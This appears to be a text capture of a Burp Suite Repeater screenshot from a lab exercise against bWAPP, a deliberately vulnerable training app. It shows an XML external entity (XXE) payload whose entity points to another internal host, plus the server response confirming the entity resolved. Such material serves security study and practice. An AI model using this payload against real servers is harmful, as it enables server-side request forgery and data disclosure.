 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × 2 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 134
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282;
security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY yatming SYSTEM
"http://192.168.70.156"> ]><reset>
<login>
bee&yatming;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:35:59 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8
OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 39
9 Connection: close
10 Content-Type: text/html
11
12 beeHello World's secret has been reset!
? Search...
中
INSPECTOR
Done
452 bytes | 61 millis